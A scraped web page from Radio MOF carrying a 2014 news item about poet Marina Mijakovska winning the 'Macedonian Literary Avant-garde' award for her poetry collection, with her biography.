<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Поетесата Марина Мијаковска е добитник на наградата „Македонска книжевна авангарда“</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-37147" class="post-37147 post type-post status-publish format-standard has-post-thumbnail category-vesti category-kultura" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Поетесата Марина Мијаковска е добитник на наградата „Македонска книжевна авангарда“		</h1>

			<div class="featured">
						
				<a href="" title="Поетесата Марина Мијаковска е добитник на наградата „Македонска книжевна авангарда“" itemprop="image">
				
								
										
											
										
								
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/poetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/admin/" title="Posts by Радио МОФ" rel="author">Радио МОФ</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2014-01-28T15:35:26+01:00" itemprop="datePublished">28/01/2014 - 15:35</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/kultura/" rel="category tag">Култура</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Наградата „<strong>Македонска книжевна авангарда</strong>“ годинава ја доби поетесата<strong> Марина Мијаковска</strong> за својата книга „<strong>Психоаналитичка алхемија од страсти</strong>“  во издание на „Караманови средби“ од Радовиш.</p>
<p><a href="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/01/da.jpg"><img loading="lazy" class="aligncenter size-full wp-image-37150" alt="Поетесата Марина Мијаковска е добитник на наградата „Македонска книжевна авангарда“" src="http://www.radiomof.mk/radiomof_backend/wp-content/uploads/2014/01/da.jpg" width="585" height="400" /></a></p>
<p>Наградата ја доделува издавачката куќа „Феникс“ и Фондацијата „Македонија презент“ од Скопје, а ќе биде врачена на претстојниот „<strong>Фестивал на чајот и читањето</strong>“, кој ќе се одржи од 4 февруари до 8 март во Културниот центар „Феникс“.</p>
<p>Мијаковска дипломира на Филолошкиот факултет „Блаже Конески“, на Катедрата за општа и компаративна книжевност. Пишува поезија, есеи и книжевни критики. Неколку години по ред објавува текстови во „Наше писмо“, „Мираж“, „Репер“ и други списанија. Мијаковска учествува на „Струшките вечери на поезијата 2010“ во Ноќ без интерпункција &#8211; поетски вечери на млади поети. Истата година ја издава својата прва книга поетската збирка „<strong>Номадска душа</strong>“, во издание на „Антолог“, пишува во Википедија.</p>
<p>Во 2012 Мијаковска ја објавува својата магистарска теза на тема феминизам и женската сексуалност. Застапена со дел од новите необјавени поетски творби во антологијата „Ветерот носи убаво време: антологија на најмладата македонска поезија и проза“, објавена во 2012. Истата година за нејзината поезија се здобива со награда на поетските средби во Корча, Албанија.</p>
<p>За поетската книга „Психоаналитичка алхемија од страсти“, Мијаковска неодамна ја доби и наградата „Ацо Караманов“.</p>
<p>Според жирито кое ја доделува наградата „Македонска книжевна авангарда“ , книгата на Мијаковска се издвојува со својата специфичност, иновативност и оригиналност.</p>
<p>За првпат оваа награда беше доделена минатата година, кога ја доби поетесата Елена Пренџова.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%9F%D0%BE%D0%B5%D1%82%D0%B5%D1%81%D0%B0%D1%82%D0%B0+%D0%9C%D0%B0%D1%80%D0%B8%D0%BD%D0%B0+%D0%9C%D0%B8%D1%98%D0%B0%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0+%D0%B5+%D0%B4%D0%BE%D0%B1%D0%B8%D1%82%D0%BD%D0%B8%D0%BA+%D0%BD%D0%B0+%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B0%D1%82%D0%B0+%E2%80%9E%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B0+%D0%BA%D0%BD%D0%B8%D0%B6%D0%B5%D0%B2%D0%BD%D0%B0+%D0%B0%D0%B2%D0%B0%D0%BD%D0%B3%D0%B0%D1%80%D0%B4%D0%B0%E2%80%9C: https://www.radiomof.mk/?p=37147 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=37147" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=37147" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=37147&title=Поетесата Марина Мијаковска е добитник на наградата „Македонска книжевна авангарда“" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fpoetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fpoetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fpoetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fpoetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda%2F&amp;media=" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fpoetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fpoetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda%2F&amp;name=%D0%9F%D0%BE%D0%B5%D1%82%D0%B5%D1%81%D0%B0%D1%82%D0%B0+%D0%9C%D0%B0%D1%80%D0%B8%D0%BD%D0%B0+%D0%9C%D0%B8%D1%98%D0%B0%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0+%D0%B5+%D0%B4%D0%BE%D0%B1%D0%B8%D1%82%D0%BD%D0%B8%D0%BA+%D0%BD%D0%B0+%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B0%D1%82%D0%B0+%E2%80%9E%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B0+%D0%BA%D0%BD%D0%B8%D0%B6%D0%B5%D0%B2%D0%BD%D0%B0+%D0%B0%D0%B2%D0%B0%D0%BD%D0%B3%D0%B0%D1%80%D0%B4%D0%B0%E2%80%9C" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%9F%D0%BE%D0%B5%D1%82%D0%B5%D1%81%D0%B0%D1%82%D0%B0%20%D0%9C%D0%B0%D1%80%D0%B8%D0%BD%D0%B0%20%D0%9C%D0%B8%D1%98%D0%B0%D0%BA%D0%BE%D0%B2%D1%81%D0%BA%D0%B0%20%D0%B5%20%D0%B4%D0%BE%D0%B1%D0%B8%D1%82%D0%BD%D0%B8%D0%BA%20%D0%BD%D0%B0%20%D0%BD%D0%B0%D0%B3%D1%80%D0%B0%D0%B4%D0%B0%D1%82%D0%B0%20%E2%80%9E%D0%9C%D0%B0%D0%BA%D0%B5%D0%B4%D0%BE%D0%BD%D1%81%D0%BA%D0%B0%20%D0%BA%D0%BD%D0%B8%D0%B6%D0%B5%D0%B2%D0%BD%D0%B0%20%D0%B0%D0%B2%D0%B0%D0%BD%D0%B3%D0%B0%D1%80%D0%B4%D0%B0%E2%80%9C&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fpoetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/poetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<p>Нема поврзани објави.</p>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/foto-najdobrite-fotografii-od-konkursot-so-otpad-od-metropolata/" title="[Фото] Најдобрите фотографии од конкурсот со отпад од метрополата" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-konkurs-za-otpad-vo-Skopje-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-konkurs-za-otpad-vo-Skopje-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-konkurs-za-otpad-vo-Skopje-300x143.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-konkurs-za-otpad-vo-Skopje-2048x976.jpg 2048w, https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-konkurs-za-otpad-vo-Skopje-768x366.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-konkurs-za-otpad-vo-Skopje-1536x732.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-konkurs-za-otpad-vo-Skopje-1078x516.jpg 1078w, https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-konkurs-za-otpad-vo-Skopje-702x336.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Фото] Најдобрите фотографии од конкурсот со отпад од метрополата</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stav-vo-debatata-shto-ja-chuvme-ne-postoeshe-argument-pravila-i-nepristrasen-sudija/" title="[Став] Во дебатата што ја чувме не постоеше аргумент, правила и непристрасен судија" rel="bookmark"><img width="150" height="113" src="https://www.radiomof.mk/wp-content/uploads/2025/10/critics-and-disagreement-with-politician-speech-on-2025-03-08-07-32-01-utc-150x113.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/10/critics-and-disagreement-with-politician-speech-on-2025-03-08-07-32-01-utc-150x113.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/10/critics-and-disagreement-with-politician-speech-on-2025-03-08-07-32-01-utc-300x225.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/10/critics-and-disagreement-with-politician-speech-on-2025-03-08-07-32-01-utc-768x576.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/10/critics-and-disagreement-with-politician-speech-on-2025-03-08-07-32-01-utc-1536x1152.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2025/10/critics-and-disagreement-with-politician-speech-on-2025-03-08-07-32-01-utc.jpg 1800w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">[Став] Во дебатата што ја чувме не постоеше аргумент, правила и непристрасен судија</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/so-novata-aplikacija-travelers-cycling-macedonia-na-velosipedistite-im-e-olesneno-da-najdat-ruta-servis-pumpa-ili-cheshma/" title="Со новата апликација „Travelers Cycling Macedonia“ на велосипедистите им е олеснето да најдат рута, сервис, пумпа или чешма" rel="bookmark"><img width="150" height="109" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Travelers-Cycling-Macedonia-150x109.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/10/Travelers-Cycling-Macedonia-150x109.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/10/Travelers-Cycling-Macedonia-300x217.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/10/Travelers-Cycling-Macedonia-768x556.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2025/10/Travelers-Cycling-Macedonia.jpg 1080w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Со новата апликација „Travelers Cycling Macedonia“ на велосипедистите им е олеснето да најдат рута, сервис, пумпа или чешма</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/znm-osuda-za-zakanite-kon-novinarot-ismaili/" title="ЗНМ: Осуда за заканите кон новинарот Исмаили" rel="bookmark"><img width="150" height="106" src="https://www.radiomof.mk/wp-content/uploads/2023/01/ZNM-1536x1086-1-150x106.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2023/01/ZNM-1536x1086-1-150x106.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2023/01/ZNM-1536x1086-1-300x212.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2023/01/ZNM-1536x1086-1-768x543.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2023/01/ZNM-1536x1086-1.jpg 1536w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">ЗНМ: Осуда за заканите кон новинарот Исмаили</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/11-godishno-devojche-teshko-povredeno-vo-soobrakjajka-vozach-ja-udril-i-pobegnal/" title="11-годишно девојче тешко повредено во сообраќајка, возач ја удрил и побегнал" rel="bookmark"><img width="150" height="69" src="https://www.radiomof.mk/wp-content/uploads/2025/03/Brza-pomos-111-150x69.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2025/03/Brza-pomos-111-150x69.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2025/03/Brza-pomos-111-300x138.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2025/03/Brza-pomos-111-600x280.jpg 600w, https://www.radiomof.mk/wp-content/uploads/2025/03/Brza-pomos-111.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">11-годишно девојче тешко повредено во сообраќајка, возач ја удрил и побегнал</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/nov-protest-utre-za-solidariziranje-so-palestinskiot-narod/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/10/protest-za-solidarnost-so-palestina-i-liban.jpg-10-e1759488317272-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Нов протест утре за солидаризирање со палестинскиот народ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-31T16:17:39+01:00">31/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nov-protest-utre-za-solidariziranje-so-palestinskiot-narod/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nov-protest-utre-za-solidariziranje-so-palestinskiot-narod/" title="Нов протест утре за солидаризирање со палестинскиот народ">
							Нов протест утре за солидаризирање со палестинскиот народ</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/na-12-chasa-pred-izborniot-molk-klekovski-najavi-spravuvanje-so-fantomski-osigurenici/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Klekovski-foto-Meta.mk-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="На 12 часа пред изборниот молк Клековски најави справување со фантомски осигуреници" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-31T16:04:12+01:00">31/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/na-12-chasa-pred-izborniot-molk-klekovski-najavi-spravuvanje-so-fantomski-osigurenici/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/na-12-chasa-pred-izborniot-molk-klekovski-najavi-spravuvanje-so-fantomski-osigurenici/" title="На 12 часа пред изборниот молк Клековски најави справување со фантомски осигуреници">
							На 12 часа пред изборниот молк Клековски најави справување со фантомски осигуреници</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/video-skopje-zboruva-na-gradot-mu-treba-ekoloshka-edukacija-kvalitetno-domuvanje-i-odrzhliv-transport/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Skopje-zboruva-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Видео] „Скопје зборува“: На градот му треба еколошка едукација, квалитетно домување и одржлив транспорт" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-31T12:12:08+01:00">31/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/video-skopje-zboruva-na-gradot-mu-treba-ekoloshka-edukacija-kvalitetno-domuvanje-i-odrzhliv-transport/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/video-skopje-zboruva-na-gradot-mu-treba-ekoloshka-edukacija-kvalitetno-domuvanje-i-odrzhliv-transport/" title="[Видео] „Скопје зборува“: На градот му треба еколошка едукација, квалитетно домување и одржлив транспорт">
							[Видео] „Скопје зборува“: На градот му треба еколошка едукација, квалитетно домување и одржлив транспорт</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-osuda-za-zakanite-kon-novinarot-ismaili/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2023/01/ZNM-1536x1086-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Осуда за заканите кон новинарот Исмаили" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-30T18:48:17+01:00">30/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-osuda-za-zakanite-kon-novinarot-ismaili/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-osuda-za-zakanite-kon-novinarot-ismaili/" title="ЗНМ: Осуда за заканите кон новинарот Исмаили">
							ЗНМ: Осуда за заканите кон новинарот Исмаили</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-najdobrite-fotografii-od-konkursot-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-konkurs-za-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] Најдобрите фотографии од конкурсот со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-30T14:33:50+01:00">30/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-najdobrite-fotografii-od-konkursot-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-najdobrite-fotografii-od-konkursot-so-otpad-od-metropolata/" title="[Фото] Најдобрите фотографии од конкурсот со отпад од метрополата">
							[Фото] Најдобрите фотографии од конкурсот со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
